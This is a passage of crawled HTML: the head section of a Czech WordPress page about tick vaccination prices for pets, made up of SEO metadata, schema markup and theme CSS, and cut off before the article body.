

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-kliatm-nejlepi-nabidky-a/
body_size: 20479
content:
<!DOCTYPE html>
<html lang="cs" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Cena očkování proti klíšťatům - nejlepší nabídky a srovnání cen - Leden 2026 - LaskaVezrozeni.CZ</title>
<meta name="description" content="Očkování proti klíšťatům je důležitým preventivním opatřením, které pomáhá ochránit naše domácí mazlíčky před nebezpečnými nemocemi přenášenými klíšťaty. Cena"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-kliatm-nejlepi-nabidky-a/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cena očkování proti klíšťatům - nejlepší nabídky a srovnání cen - Leden 2026 - LaskaVezrozeni.CZ" />
<meta property="og:description" content="Očkování proti klíšťatům je důležitým preventivním opatřením, které pomáhá ochránit naše domácí mazlíčky před nebezpečnými nemocemi přenášenými klíšťaty. Cena" />
<meta property="og:url" content="https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-kliatm-nejlepi-nabidky-a/" />
<meta property="og:site_name" content="LaskaVezrozeni.CZ" />
<meta property="article:section" content="Krása a móda" />
<meta property="og:image" content="https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-kliatm-nejlepi-nabidky-a.jpg" />
<meta property="og:image:secure_url" content="https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-kliatm-nejlepi-nabidky-a.jpg" />
<meta property="og:image:width" content="425" />
<meta property="og:image:height" content="239" />
<meta property="og:image:alt" content="Cena očkování proti klíšťatům &#8211; nejlepší nabídky a srovnání cen" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-07T19:47:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cena očkování proti klíšťatům - nejlepší nabídky a srovnání cen - Leden 2026 - LaskaVezrozeni.CZ" />
<meta name="twitter:description" content="Očkování proti klíšťatům je důležitým preventivním opatřením, které pomáhá ochránit naše domácí mazlíčky před nebezpečnými nemocemi přenášenými klíšťaty. Cena" />
<meta name="twitter:image" content="https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-kliatm-nejlepi-nabidky-a.jpg" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Milada Šuráňová" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="8 minut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CommunityHealth","Organization"],"@id":"https://laskavezrozeni.cz/#organization","name":"LaskaVezrozeni.CZ","url":"https://laskavezrozeni.cz","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://laskavezrozeni.cz/#website","url":"https://laskavezrozeni.cz","name":"LaskaVezrozeni.CZ","publisher":{"@id":"https://laskavezrozeni.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-kliatm-nejlepi-nabidky-a.jpg","url":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-kliatm-nejlepi-nabidky-a.jpg","width":"425","height":"239","inLanguage":"cs"},{"@type":"WebPage","@id":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-kliatm-nejlepi-nabidky-a/#webpage","url":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-kliatm-nejlepi-nabidky-a/","name":"Cena o\u010dkov\u00e1n\u00ed proti kl\u00ed\u0161\u0165at\u016fm - nejlep\u0161\u00ed nab\u00eddky a srovn\u00e1n\u00ed cen - Leden 2026 - LaskaVezrozeni.CZ","datePublished":"2023-08-07T19:47:35+00:00","dateModified":"2023-08-07T19:47:35+00:00","isPartOf":{"@id":"https://laskavezrozeni.cz/#website"},"primaryImageOfPage":{"@id":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-kliatm-nejlepi-nabidky-a.jpg"},"inLanguage":"cs"},{"@type":"Person","@id":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-kliatm-nejlepi-nabidky-a/#author","name":"Milada \u0160ur\u00e1\u0148ov\u00e1","image":{"@type":"ImageObject","@id":"http://laskavezrozeni.cz/wp-content/uploads/2023/10/milada-suranova-96x96.jpg","url":"http://laskavezrozeni.cz/wp-content/uploads/2023/10/milada-suranova-96x96.jpg","caption":"Milada \u0160ur\u00e1\u0148ov\u00e1","inLanguage":"cs"},"sameAs":["https://laskavezrozeni.cz/"],"worksFor":{"@id":"https://laskavezrozeni.cz/#organization"}},{"@type":"Article","headline":"Cena o\u010dkov\u00e1n\u00ed proti kl\u00ed\u0161\u0165at\u016fm - nejlep\u0161\u00ed nab\u00eddky a srovn\u00e1n\u00ed cen - Leden 2026 - LaskaVezrozeni.CZ","datePublished":"2023-08-07T19:47:35+00:00","dateModified":"2023-08-07T19:47:35+00:00","articleSection":"Kr\u00e1sa a m\u00f3da","author":{"@id":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-kliatm-nejlepi-nabidky-a/#author","name":"Milada \u0160ur\u00e1\u0148ov\u00e1"},"publisher":{"@id":"https://laskavezrozeni.cz/#organization"},"description":"O\u010dkov\u00e1n\u00ed proti kl\u00ed\u0161\u0165at\u016fm je d\u016fle\u017eit\u00fdm preventivn\u00edm opat\u0159en\u00edm, kter\u00e9 pom\u00e1h\u00e1 ochr\u00e1nit na\u0161e dom\u00e1c\u00ed mazl\u00ed\u010dky p\u0159ed nebezpe\u010dn\u00fdmi nemocemi p\u0159en\u00e1\u0161en\u00fdmi kl\u00ed\u0161\u0165aty. Cena","name":"Cena o\u010dkov\u00e1n\u00ed proti kl\u00ed\u0161\u0165at\u016fm - nejlep\u0161\u00ed nab\u00eddky a srovn\u00e1n\u00ed cen - Leden 2026 - LaskaVezrozeni.CZ","@id":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-kliatm-nejlepi-nabidky-a/#richSnippet","isPartOf":{"@id":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-kliatm-nejlepi-nabidky-a/#webpage"},"image":{"@id":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/cena-okovani-proti-kliatm-nejlepi-nabidky-a.jpg"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-kliatm-nejlepi-nabidky-a/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="LaskaVezrozeni.CZ &raquo; RSS zdroj" href="https://laskavezrozeni.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaskaVezrozeni.CZ &raquo; RSS komentářů" href="https://laskavezrozeni.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaskaVezrozeni.CZ &raquo; RSS komentářů pro Cena očkování proti klíšťatům &#8211; nejlepší nabídky a srovnání cen" href="https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-kliatm-nejlepi-nabidky-a/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laskavezrozeni.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaskavezrozeni.cz%2Fkrasa-a-moda%2Fcena-okovani-proti-kliatm-nejlepi-nabidky-a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laskavezrozeni.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaskavezrozeni.cz%2Fkrasa-a-moda%2Fcena-okovani-proti-kliatm-nejlepi-nabidky-a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://laskavezrozeni.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--color--highlight: var(--highlight);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://laskavezrozeni.cz/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;--highlight:#83b0de;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}:root .has-highlight-color{color:var(--highlight);}:root .has-highlight-background-color{background-color:var(--highlight);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Open Sans, sans-serif;font-size:17px;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}h2{font-weight:600;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:var(--accent-hover);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--accent-hover);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:var(--accent-hover);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--accent-hover);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:65px;}.navigation-search input[type="search"]{height:65px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2Cregular%2Citalic%2C600%2C700&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://laskavezrozeni.cz/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<style id='generateblocks-inline-css'>
